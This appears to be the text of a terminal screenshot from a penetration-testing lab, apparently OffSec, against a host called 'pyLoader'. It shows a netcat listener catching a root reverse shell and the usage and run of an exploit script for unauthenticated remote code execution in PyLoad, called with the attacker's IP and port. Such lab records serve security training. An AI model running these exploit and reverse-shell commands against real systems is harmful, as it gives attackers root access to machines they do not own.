 Trash
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.179] from (UNKNOWN) [192.168.183.26] 50322
bash: cannot set terminal process group (901): Inappropriate ioctl for device
bash: no job control in this shell
root@pyloader:~/.pyload/data# id
id
uid=0(root) gid=0(root) groups=0(root)
root@pyloader:~/.pyload/data#
┌──(root㉿kali)-[~/…/OFFSEC/Linux/pyLoader/script]
└─# python3 exploit.py -h
usage: exploit.py [-h] -t TARGET [-c COMMAND] [-I ATK_IP] [-P ATK_PORT] [-x PROXY]
PyLoad - Unauthenticated Remote Code Execution
options:
-h, --help show this help message and exit
-t, --target TARGET url of the vulnerable site (Example: "http://127.0.0.1:8000/" or "https
-c, --command COMMAND
bash command to execute for single command mode (Default: Disabled)
-I, --atk-ip ATK_IP ip address for automatic reverse shell (Default: Disabled)
-P, --atk-port ATK_PORT
port for automatic reverse shell (Default: Disabled)
-x, --proxy PROXY http proxy address (Example: http://127.0.0.1:8080/)
┌──(root㉿kali)-[~/…/OFFSEC/Linux/pyLoader/script]
└─# python3 exploit.py -t http://192.168.183.26:9666/ -I 192.168.45.179 -P 4444
[SUCCESS] Running reverse shell. Check your listener!